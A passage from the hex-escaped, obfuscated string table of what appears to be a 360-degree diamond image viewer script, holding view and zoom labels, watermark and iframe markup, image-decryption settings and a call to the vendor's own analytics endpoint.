x69\x6F\x6E","\x23\x67\x72\x65\x79","\x23\x69\x6E\x66\x6F","\x23\x33\x36\x30\x76\x69\x65\x77","\x23\x66\x72\x6F\x6E\x74\x76\x69\x65\x77","\x23\x66\x61\x63\x65\x75\x70\x76\x69\x65\x77","\x23\x72\x69\x67\x68\x74\x76\x69\x65\x77","\x23\x62\x61\x63\x6B\x76\x69\x65\x77","\x23\x6C\x65\x66\x74\x76\x69\x65\x77","\x23\x7A\x6F\x6F\x6D\x73\x74\x61\x72\x74","\x23\x61\x75\x74\x6F\x50\x6C\x61\x79","\x73\x69\x6D\x70\x6C\x65\x50\x6F\x70\x75\x70","\x2E\x6A\x73\x5F\x5F\x70\x5F\x73\x74\x61\x72\x74","\x6F\x6E\x4C\x69\x6E\x65","\x68","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x69\x73\x46\x75\x6C\x6C\x4C\x6F\x61\x64","\x69\x73\x50\x72\x65\x6C\x6F\x61\x64","\x72\x6F\x74\x61\x74\x65\x28\x30\x64\x65\x67\x29","\x69\x73\x48\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C","\x72\x6F\x74\x61\x74\x65\x28\x2D\x39\x30\x64\x65\x67\x29","\x69\x73\x42\x75\x74\x74\x6F\x6E\x50\x61\x64\x64\x69\x6E\x67","\x69\x73\x42\x6F\x72\x64\x65\x72\x52\x61\x64\x69\x75\x73","\x7A\x6F\x6F\x6D\x73\x6C\x69\x64\x65","\x73\x75\x72\x6C","\x61\x75\x74\x6F\x70\x6C\x61\x79","\x61\x75\x74\x6F\x50\x6C\x61\x79","\x69\x73\x4F\x66\x66\x6C\x69\x6E\x65","\x69\x73\x48\x61\x73\x68\x53\x55\x52\x4C","\x4D\x6F\x76\x69\x65\x20\x70\x61\x74\x68\x20\x69\x73\x20\x6E\x6F\x74\x20\x61\x76\x61\x69\x6C\x61\x62\x6C\x65\x21","\x2C","\x73\x70\x6C\x69\x74","\x69","\x69\x6E\x66\x6F\x55\x52\x4C","\x64","\x64\x69\x61\x6D\x6F\x6E\x64\x4E\x61\x6D\x65","\x76","\x71\x75\x61\x6C\x69\x74\x79","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x73\x6D","\x73\x6D\x61\x6C\x6C\x56\x69\x65\x77\x65\x72","\x73\x68","\x73\x6D\x61\x6C\x6C\x56\x69\x65\x77\x65\x72\x48\x65\x69\x67\x68\x74","\x73\x77","\x73\x6D\x61\x6C\x6C\x56\x69\x65\x77\x65\x72\x57\x69\x64\x74\x68","\x73\x64","\x73\x6D\x61\x6C\x6C\x56\x69\x65\x77\x65\x72\x44\x69\x73\x74\x61\x6E\x63\x65","\x73\x70","\x73\x6D\x61\x6C\x6C\x56\x69\x65\x77\x65\x72\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x73\x76","\x73\x69\x64\x65\x56\x69\x65\x77","\x73\x76\x69","\x73\x69\x64\x65\x56\x69\x65\x77\x49\x6D\x61\x67\x65\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x73\x76\x64","\x73\x69\x64\x65\x56\x69\x65\x77\x49\x6D\x61\x67\x65\x44\x69\x73\x74\x61\x6E\x63\x65","\x64\x73\x6D","\x64\x79\x6E\x61\x6D\x69\x63\x53\x6D\x61\x6C\x6C\x49\x6D\x61\x67\x65","\x7A","\x7A\x6F\x6F\x6D","\x62\x70","\x62\x75\x74\x74\x6F\x6E\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x6C\x65\x6E\x67\x74\x68","\x72","\x6C","\x62\x6C\x6F\x63\x6B","\x63\x73\x73","\x2E\x62\x75\x74\x74\x6F\x6E\x73\x20\x2E\x62\x74\x6E\x70\x6F\x73","\x2E\x66\x72\x61\x6D\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x64\x64\x69\x6E\x67\x2D\x74\x6F\x70","\x35\x70\x78","\x34\x30","\x2D","\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B","\x31\x30\x30\x25","\x2E\x62\x75\x74\x74\x6F\x6E\x73","\x70\x78","\x30\x70\x78","\x62\x74\x6E","\x62\x75\x74\x74\x6F\x6E\x73","\x73\x68\x6F\x77","\x70\x61\x72\x65\x6E\x74","\x2E\x62\x75\x74\x74\x6F\x6E","\x72\x65\x61\x64\x79","\x68\x69\x64\x65","\x31","\x32","\x33","\x34","\x35","\x36","\x63\x6F\x72\x73","\x73\x75\x70\x70\x6F\x72\x74","\x70\x75\x73\x68","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x33\x36\x30\x66\x72\x61\x6D\x65\x73","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x69\x67\x66\x72\x61\x6D\x65\x22\x20\x3E","\x6C\x65\x66\x74","\x61\x62\x73\x6F\x6C\x75\x74\x65\x20\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74","\x30\x70\x78\x20\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74","\x2E\x66\x72\x61\x6D\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x3E\x64\x69\x76","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x74\x65\x6D\x70","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6D\x70\x44\x69\x76\x22\x20\x69\x64\x3D\x22\x63\x6D\x70","\x22\x3E","\x2E\x66\x72\x61\x6D\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x20\x20\x23\x63\x6D\x70","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x33\x36\x30\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x73","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x22\x3E","\x70\x72\x65\x70\x65\x6E\x64","\x2E\x73\x6D\x61\x6C\x6C","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x33\x36\x30\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x73\x74\x65\x6D\x70","\x23\x63\x75\x73\x74\x6F\x6D\x65\x4C\x6F\x61\x64\x65\x72","\x68\x72\x65\x66","\x23\x66\x61\x76\x31\x2C\x23\x66\x61\x76\x32","\x37\x33\x70\x78","\x61\x75\x74\x6F","\x23\x6D\x79\x43\x61\x6E\x76\x61\x73\x2C\x2E\x73\x70\x72\x69\x74\x65\x73\x70\x69\x6E\x2D\x70\x72\x65\x6C\x6F\x61\x64\x2C\x2E\x56\x33\x36\x30\x2D\x70\x72\x65\x6C\x6F\x61\x64","\x23\x6D\x79\x43\x61\x6E\x76\x61\x73","\x72\x65\x76\x65\x72\x73\x65","\x6F\x70\x61\x63\x69\x74\x79","\x30\x2E\x37","\x2E\x53\x69\x64\x65\x56\x69\x65\x77\x5B\x64\x61\x74\x61\x2D\x66\x76\x69\x64\x3D\x22","\x22\x5D","\x73","\x73\x70\x65\x65\x64","\x73\x69\x64\x65\x76\x69\x65\x77\x53\x70\x65\x65\x64","\x66\x61\x63\x65\x75\x70\x76\x69\x65\x77\x53\x70\x65\x65\x64","\x25","\x61\x6E\x69\x6D\x61\x74\x65","\x2E\x73\x6B\x69\x6C\x6C\x5F\x6F\x6E\x65","\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65","\x2E\x73\x63\x72\x6F\x6C\x6C","\x70\x61\x72\x65\x6E\x74\x73","\x74\x61\x72\x67\x65\x74","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x6F\x6E","\x23\x6D\x79\x4D\x6F\x64\x61\x6C\x31","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x63\x6C\x69\x63\x6B","\x2E\x63\x6C\x6F\x73\x65\x2D\x72\x65\x76\x65\x61\x6C\x2D\x6D\x6F\x64\x61\x6C","\x2E\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C","\x73\x65\x6C\x66","\x74\x6F\x70","\x73\x72","\x73\x63\x61\x6C\x65\x52\x61\x74\x69\x6F","\x65\x73\x72","\x65\x79\x65\x53\x63\x61\x6C\x65\x52\x61\x74\x69\x6F","\x72\x6F\x75\x6E\x64","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x2D\x34\x70\x78","\x33\x38\x70\x78","\x2E\x64\x69\x76\x62\x74\x6E\x70\x6F\x73","\x2D\x39\x70\x78","\x72\x69\x67\x68\x74","\x32\x33\x70\x78","\x34\x35\x70\x78","\x2E\x62\x75\x74\x74\x6F\x6E\x2C\x2E\x53\x69\x64\x65\x56\x69\x65\x77","\x2E\x73\x6D\x61\x6C\x6C\x2C\x2E\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x2C\x20\x2E\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x20\x20\x63\x61\x6E\x76\x61\x73\x2C\x2E\x73\x6D\x61\x6C\x6C\x53\x49","\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x20\x2C\x20\x2E\x53\x49\x2C\x2E\x6D\x61\x67\x6E\x69\x66\x79\x61\x72\x65\x61\x20\x69\x6D\x67\x20\x2C\x2E\x62\x69\x67\x66\x72\x61\x6D\x65\x20\x2C\x20\x2E\x63\x6D\x70\x44\x69\x76\x2C\x2E\x62\x69\x67\x66\x72\x61\x6D\x65\x20\x63\x61\x6E\x76\x61\x73\x2C\x2E\x62\x74\x6E\x50\x72\x65\x6C\x6F\x61\x64\x50\x6C\x61\x79","\x63\x65\x69\x6C","\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x31\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x32\x20\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x33\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x34\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x35\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x36\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x37\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x38\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x39\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x31\x30\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x31\x31\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x31\x32","\x23\x77\x61\x74\x65\x72\x6D\x61\x72\x6B\x20\x69\x6D\x67\x2C\x23\x6D\x79\x43\x61\x6E\x76\x61\x73\x2C\x2E\x77\x61\x74\x65\x72\x6D\x61\x72\x6B\x49\x6D\x61\x67\x65\x2C\x2E\x56\x33\x36\x30\x2D\x70\x72\x65\x6C\x6F\x61\x64","\x2E\x6E\x6F\x49\x6D\x67\x46\x6F\x75\x6E\x64","\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x20\x2C\x20\x2E\x53\x49\x2C\x2E\x6D\x61\x67\x6E\x69\x66\x79\x61\x72\x65\x61\x20\x69\x6D\x67\x20\x2C\x2E\x62\x69\x67\x66\x72\x61\x6D\x65\x20\x2C\x20\x20\x2E\x53\x49","\x70\x78\x20","\x2E\x7A\x6F\x6F\x6D\x74\x72\x61\x63\x6B\x65\x72\x2C\x2E\x6D\x61\x67\x6E\x69\x66\x79\x61\x72\x65\x61\x20\x69\x6D\x67\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x31\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x32\x20\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x33\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x34\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x35\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x36","\x2E\x62\x69\x67\x66\x72\x61\x6D\x65\x20\x63\x61\x6E\x76\x61\x73\x20\x2C\x20\x2E\x63\x6D\x70\x44\x69\x76","\x2E\x62\x74\x6E\x70\x6F\x73","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x23\x77\x61\x74\x65\x72\x6D\x61\x72\x6B","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x61\x64\x64\x43\x6C\x61\x73\x73","\x38","\x37","\x23\x46\x69\x78\x65\x64\x57\x61\x74\x65\x72\x4D\x61\x72\x6B","\x70\x6F\x73\x69\x74\x69\x6F\x6E\x39","\x2E\x7A\x6F\x6F\x6D\x73\x6C\x69\x64\x65","\x73\x6C\x69\x64\x65","\x76\x61\x6C\x75\x65","\x70\x69\x70\x73","\x70\x69\x70","\x73\x6C\x69\x64\x65\x72","\x6D\x69\x6E","\x76\x65\x72\x74\x69\x63\x61\x6C","\x23\x66\x6C\x61\x74\x2D\x73\x6C\x69\x64\x65\x72\x2D\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x31","\x6F\x74\x68\x65\x72\x4C\x6F\x67\x6F\x4C\x69\x6E\x6B","\x6F\x74\x68\x65\x72\x4C\x6F\x67\x6F\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x6F\x74\x68\x65\x72\x4C\x6F\x67\x6F","\x3C\x61\x20\x69\x64\x3D\x22\x46\x69\x78\x65\x64\x57\x61\x74\x65\x72\x4D\x61\x72\x6B\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x22\x3E\x3C\x69\x6D\x67\x20\x73\x74\x79\x6C\x65\x3D\x22\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A","\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x22\x20\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x61\x74\x65\x72\x6D\x61\x72\x6B\x49\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x63\x68\x61\x72\x73\x65\x74\x3D\x75\x74\x66\x2D\x38\x3B\x62\x61\x73\x65\x36\x34\x2C","\x22\x20\x2F\x3E\x3C\x2F\x61\x3E","\x61\x70\x70\x65\x6E\x64","\x3C\x61\x20\x69\x64\x3D\x22\x46\x69\x78\x65\x64\x57\x61\x74\x65\x72\x4D\x61\x72\x6B\x22\x20\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x6E\x61\x74\x75\x72\x61\x6C\x57\x69\x64\x74\x68","\x70\x72\x6F\x70","\x23\x46\x69\x78\x65\x64\x57\x61\x74\x65\x72\x4D\x61\x72\x6B\x20\x69\x6D\x67","\x6E\x61\x74\x75\x72\x61\x6C\x48\x65\x69\x67\x68\x74","\x67\x72\x65\x79\x43\x6F\x6C\x6F\x72","\x67\x72\x65\x79","\x72\x65\x6D\x6F\x76\x65","\x23\x73\x6C\x69\x64\x65\x72","\x23\x7A\x6F\x6F\x6D\x69\x6D\x67","\x23\x74\x72\x66\x76","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6D\x61\x6C\x6C\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x20\x2F\x3E\x3C\x2F\x64\x69\x76\x3E","\x2E\x6D\x61\x69\x6E","\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E","\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70","\x72\x65\x6C\x61\x74\x69\x76\x65","\x2E\x62\x69\x67","\x2E\x73\x6D\x61\x6C\x6C\x20\x69\x6D\x67","\x23\x63\x75\x73\x74\x6F\x6D\x4C\x61\x62\x6C\x65","\x2E\x53\x69\x64\x65\x56\x69\x65\x77","\x32\x30\x70\x78","\x3C\x69\x6D\x67\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A","\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A","\x70\x78\x3B\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x79\x2D\x66\x6F\x74\x6F","\x22\x20\x73\x72\x63\x3D\x22\x22\x20\x64\x61\x74\x61\x2D\x6C\x61\x72\x67\x65\x3D\x22\x22\x20\x61\x6C\x74\x3D\x22\x50\x6C\x65\x61\x73\x65\x2C\x52\x65\x66\x72\x65\x73\x68\x20\x79\x6F\x75\x72\x20\x50\x61\x67\x65\x22\x20\x74\x69\x74\x6C\x65\x3D\x22\x73\x63\x72\x6F\x6C\x6C\x20\x6D\x6F\x75\x73\x65\x20\x77\x68\x65\x65\x6C\x20\x74\x6F\x20\x7A\x6F\x6F\x6D\x2D\x69\x6E\x20\x61\x6E\x64\x20\x7A\x6F\x6F\x6D\x2D\x6F\x75\x74\x22\x20\x2F\x3E","\x72\x65\x73\x69\x7A\x65","\x70\x61\x72\x73\x65\x4A\x53\x4F\x4E","\x3C\x69\x6D\x67\x20\x73\x74\x79\x6C\x65\x3D\x22\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x6E\x6F\x6E\x65\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x61\x74\x65\x72\x6D\x61\x72\x6B\x49\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x6A\x70\x65\x67\x3B\x63\x68\x61\x72\x73\x65\x74\x3D\x75\x74\x66\x2D\x38\x3B\x62\x61\x73\x65\x36\x34\x2C","\x22\x20\x2F\x3E","\x77\x61\x74\x65\x72\x6D\x61\x72\x6B","\x23\x77\x61\x74\x65\x72\x6D\x61\x72\x6B\x20\x69\x6D\x67","\x77\x61\x74\x65\x72\x6D\x61\x72\x6B\x4C\x69\x6E\x6B","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72","\x77\x70","\x77\x61\x74\x65\x72\x6D\x61\x72\x6B\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x62\x6F\x64\x79","\x69\x6D\x61\x67\x65\x64\x2F","\x2F\x30\x2E\x6A\x73\x6F\x6E\x3F\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x20\x46\x61\x69\x6C\x65\x64\x20\x74\x6F\x20\x6C\x6F\x61\x64\x20\x30\x2E\x6A\x73\x6F\x6E","\x6C\x6F\x67","\x66\x61\x69\x6C","\x64\x6F\x6E\x65","\x67\x65\x74\x4A\x53\x4F\x4E","\x2F\x31\x2E\x6A\x73\x6F\x6E\x3F\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x20\x46\x61\x69\x6C\x65\x64\x20\x74\x6F\x20\x6C\x6F\x61\x64\x20\x31\x2E\x6A\x73\x6F\x6E","\x2F\x32\x2E\x6A\x73\x6F\x6E\x3F\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x20\x46\x61\x69\x6C\x65\x64\x20\x74\x6F\x20\x6C\x6F\x61\x64\x20\x32\x2E\x6A\x73\x6F\x6E","\x2F\x33\x2E\x6A\x73\x6F\x6E\x3F\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x20\x46\x61\x69\x6C\x65\x64\x20\x74\x6F\x20\x6C\x6F\x61\x64\x20\x33\x2E\x6A\x73\x6F\x6E","\x2F\x34\x2E\x6A\x73\x6F\x6E\x3F\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x20\x46\x61\x69\x6C\x65\x64\x20\x74\x6F\x20\x6C\x6F\x61\x64\x20\x34\x2E\x6A\x73\x6F\x6E","\x2F\x35\x2E\x6A\x73\x6F\x6E\x3F\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x20\x46\x61\x69\x6C\x65\x64\x20\x74\x6F\x20\x6C\x6F\x61\x64\x20\x35\x2E\x6A\x73\x6F\x6E","\x2F\x36\x2E\x6A\x73\x6F\x6E\x3F\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x20\x46\x61\x69\x6C\x65\x64\x20\x74\x6F\x20\x6C\x6F\x61\x64\x20\x36\x2E\x6A\x73\x6F\x6E","\x2F\x37\x2E\x6A\x73\x6F\x6E\x3F\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x20\x46\x61\x69\x6C\x65\x64\x20\x74\x6F\x20\x6C\x6F\x61\x64\x20\x37\x2E\x6A\x73\x6F\x6E","\x2F\x38\x2E\x6A\x73\x6F\x6E\x3F\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x20\x46\x61\x69\x6C\x65\x64\x20\x74\x6F\x20\x6C\x6F\x61\x64\x20\x38\x2E\x6A\x73\x6F\x6E","\x2F\x39\x2E\x6A\x73\x6F\x6E\x3F\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x20\x46\x61\x69\x6C\x65\x64\x20\x74\x6F\x20\x6C\x6F\x61\x64\x20\x39\x2E\x6A\x73\x6F\x6E","\x69\x6D\x61\x67\x65","\x72\x65\x6D\x61\x72\x6B\x73","\x73\x63\x72\x61\x6D\x62\x6C\x65","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x32\x36\x30\x36\x31\x39\x38\x35\x31\x31\x31\x32\x31\x39\x38\x34","\x70\x61\x72\x73\x65","\x55\x74\x66\x38","\x65\x6E\x63","\x43\x42\x43","\x6D\x6F\x64\x65","\x50\x6B\x63\x73\x37","\x70\x61\x64","\x64\x65\x63\x72\x79\x70\x74","\x41\x45\x53","\x3C\x69\x6D\x67\x20\x69\x64\x3D\x22\x49\x6D\x67","\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x6A\x70\x65\x67\x3B\x63\x68\x61\x72\x73\x65\x74\x3D\x75\x74\x66\x2D\x38\x3B\x62\x61\x73\x65\x36\x34\x2C","\x50\x6C\x65\x61\x73\x65\x20\x57\x61\x69\x74","\x53\x49","\x3C\x69\x6D\x67\x20\x69\x64\x3D\x22\x73\x6D\x61\x6C\x6C\x49\x6D\x67","\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x2D\x32\x3B\x74\x6F\x70\x3A\x30\x3B\x6C\x65\x66\x74\x3A\x30\x3B","\x20\x73\x6D\x61\x6C\x6C\x53\x49","\x3C\x69\x66\x72\x61\x6D\x65\x20\x69\x64\x3D\x22\x66\x72\x61\x6D\x65\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x66\x72\x61\x6D\x65\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x6E\x61\x6D\x65\x3D\x22\x66\x72\x61\x6D\x65\x22\x20\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67\x3D\x22\x79\x65\x73\x22\x20\x66\x72\x61\x6D\x65\x42\x6F\x72\x64\x65\x72\x20\x3D\x20\x22\x30\x22\x3E","\x23\x64\x69\x76\x69\x6E\x66\x6F","\x2E\x72\x65\x76\x65\x61\x6C\x2D\x6D\x6F\x64\x61\x6C","\x2E\x69\x66\x72\x61\x6D\x65","\x2D\x6D\x6F\x7A\x2D\x63\x61\x6C\x63\x28\x31\x30\x30\x25\x20\x2D\x20\x32\x30\x70\x78\x29","\x2D\x77\x65\x62\x6B\x69\x74\x2D\x63\x61\x6C\x63\x28\x31\x30\x30\x25\x20\x2D\x20\x31\x30\x70\x78\x29","\x63\x61\x6C\x63\x28\x31\x30\x30\x25\x20\x2D\x20\x31\x30\x70\x78\x29","\x3C\x64\x69\x76\x3E\x3C\x62\x3E","\x3C\x2F\x62\x3E","\x3C\x70\x3E","\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x3C\x69\x66\x72\x61\x6D\x65\x20\x69\x64\x3D\x22\x66\x72\x61\x6D\x65\x22\x20\x6E\x61\x6D\x65\x3D\x22\x66\x72\x61\x6D\x65\x22\x20\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67\x3D\x22\x79\x65\x73\x22\x20\x66\x72\x61\x6D\x65\x42\x6F\x72\x64\x65\x72\x20\x3D\x20\x22\x30\x22\x3E","\x63\x6F\x6E\x74\x65\x6E\x74\x44\x6F\x63\x75\x6D\x65\x6E\x74","\x64\x6F\x63\x75\x6D\x65\x6E\x74","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x77\x72\x69\x74\x65","\x63\x6C\x6F\x73\x65","\x32\x35\x30\x70\x78","\x23\x66\x72\x61\x6D\x65","\x62\x6F\x72\x64\x65\x72\x6F\x75\x6E\x64","\x2E\x53\x49\x2C\x2E\x62\x74\x6E\x50\x72\x65\x6C\x6F\x61\x64\x50\x6C\x61\x79\x2C\x2E\x66\x72\x61\x6D\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2C\x2E\x73\x6D\x61\x6C\x6C\x53\x49","\x75\x72\x6C\x28\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x63\x68\x61\x72\x73\x65\x74\x3D\x75\x74\x66\x2D\x38\x3B\x62\x61\x73\x65\x36\x34\x2C","\x69\x63\x6F\x6E\x50\x6C\x61\x79\x4C\x6F\x61\x64\x65\x72","\x22\x29\x20\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72","\x39\x39\x39\x39\x38","\x2E\x62\x74\x6E\x50\x72\x65\x6C\x6F\x61\x64\x50\x6C\x61\x79","\x2E\x66\x72\x61\x6D\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x20\x2E\x62\x74\x6E\x50\x72\x65\x6C\x6F\x61\x64\x50\x6C\x61\x79","\x74\x69\x74\x6C\x65","\x41\x75\x74\x6F\x20\x50\x6C\x61\x79\x20\x53\x74\x6F\x70","\x41\x75\x74\x6F\x20\x50\x6C\x61\x79\x20\x53\x74\x61\x72\x74","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\x2E\x73\x6B\x69\x6C\x6C\x5F\x62\x61\x72","\x2E\x74\x6D\x70","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x56\x33\x36\x30\x2E\x69\x6E\x2F\x41\x6E\x61\x6C\x79\x74\x69\x63\x73\x2E\x61\x73\x70\x78\x3F\x64\x61\x74\x61\x55\x72\x6C\x3D","\x47\x45\x54","\x61\x6A\x61\x78","\x66\x61\x64\x65\x49\x6E","\x2E\x62\x69\x67\x66\x72\x61\x6D\x65","\x2E\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x74\x65\x6D\x70\x31\x20\x2C\x20\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x31\x20\x2C\x20\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x31\x20\x2C\x20\x23\x33\x36\x30\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x73\x74\x65\x6D\x70\x31\x20\x2C\x23\x33\x36\x30\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x73\x31\x2C\x2E\x53\x49","\x2D\x32","\x2E\x53\x49\x2C\x2E\x73\x6D\x61\x6C\x6C\x53\x49","\x23\x6D\x79\x43\x61\x6E\x76\x61\x73\x2C\x23\x63\x75\x73\x74\x6F\x6D\x65\x4C\x6F\x61\x64\x65\x72","\x2E\x53\x69\x64\x65\x56\x69\x65\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3A\x66\x69\x72\x73\x74","\x64\x65\x6C\x61\x79","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x74\x65\x6D\x70","\x23\x33\x36\x30\x73\x6D\x61\x6C\x6C\x66\x72\x61\x6D\x65\x73","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73","\x62\x6F\x72\x64\x65\x72\x2D\x72\x65\x64\x69\x63\x75\x73\x6C\x65\x66\x74","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x31\x20\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x31","\x62\x6F\x72\x64\x65\x72\x2D\x72\x65\x64\x69\x63\x75\x73\x72\x69\x67\x68\x74","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x33\x20\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x33","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x32\x20\x2C\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x32","\x62\x6F\x72\x64\x65\x72\x2D\x72\x65\x64\x69\x63\x75\x73\x34","\x23\x33\x36\x30\x66\x72\x61\x6D\x65\x73\x34\x20\x2C\x20\x2E\x6D\x79\x2D\x66\x6F\x74\x6F\x34","\x62\x6F\x72\x64